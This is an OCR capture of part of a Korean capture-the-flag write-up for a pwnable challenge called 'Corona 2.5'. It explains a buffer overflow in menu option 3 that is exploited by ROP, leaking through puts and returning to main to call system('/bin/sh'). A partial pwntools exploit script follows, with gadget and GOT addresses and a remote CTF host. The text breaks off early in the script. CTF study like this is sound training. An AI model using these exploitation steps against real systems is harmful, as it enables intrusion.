
Corona 2.5
메뉴 3번에서 그냥 bof 취약점이 존재한다. ROP 하기에
충분한 크기이기 때문에 leak 이후 다시 main으로 돌아
와서 system('/bin/sh') 를 실행해주면 된다. 단 조심할
것이 잇는데 다시 돌아오는 것을 고려해서 rbp는 bss주소
로 해주었다.
from pwn import*

p=process('./corona_2.5')

p=remote('land-sfctf.ml',10006)

start=0x4006c0

bss=0x601100

pop_rdi=0x400ac3

puts=0x400620

puts_got=0x601018

p.recvuntil('you :')

p.sendline('1')

p.recvuntil(':')
